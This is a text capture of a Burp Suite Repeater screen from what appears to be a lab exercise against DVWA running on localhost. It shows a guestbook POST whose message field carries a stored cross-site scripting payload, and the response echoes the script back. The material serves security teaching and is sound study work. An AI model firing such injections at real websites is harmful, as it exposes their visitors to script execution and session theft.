 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 106
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=oau7i26iji2vntiikes2n9sc1d; security=low
21 Connection: keep-alive
22
23 txtName=Bob&mtxMessage=%3Cscript%3Ealert%28%27Stored+XSS%27%29%3C%2Fscript%3E%0D%0A&btnSign=
Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render \n
98 </table>
99
100 </form>
101
102 </div>
103 <br />
104
105 <div id="guestbook_comments">
Name: test<br />
Message: This is a test comment.<br />
</div>
106 <div id="guestbook_comments">
Name: test<br />
Message: <script>
alert('Stored XSS')
</script>
<br />
</div>
107 <div id="guestbook_comments">
Name: Bob<br />
Message: <script>
alert('Stored XSS')
</script>
<br />
</div>
108
109 <br />
110
111 <h2>
More Information
</h2>
112 <ul>
113 <li>
<a href="https://owasp.org/www-community/attacks/xss" target="_blank">
https://owasp.org/www-community/attacks/xss
</a>
</li>
114 <li>
<a href="https://owasp.org/www-community/xss-filter-evasion-cheatsheet" target=
"_blank">
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
</a>
</li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done 5,900 bytes | 1,098 millis
Event log (2) All issues Memory: 128.9MB